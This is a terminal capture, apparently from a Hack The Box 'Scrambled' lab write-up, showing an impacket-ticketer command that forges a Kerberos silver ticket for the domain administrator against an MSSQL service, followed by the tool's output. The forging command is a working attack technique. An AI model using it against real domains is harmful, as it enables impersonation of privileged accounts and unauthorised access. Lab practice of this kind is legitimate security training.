 kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Scrambled/loot 🐍 v3.12.6  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 11:28:20 zsh ❯ impacket-ticketer -nthash $hash -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -domain $domain -dc-ip dc1.$domain
 -spn MSSQLSvc/dc1.scrm.local:1433 administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for r
emoval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for scrm.local/administrator
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for r
emoval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for r
emoval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for r
emoval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for r
emoval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in administrator.ccache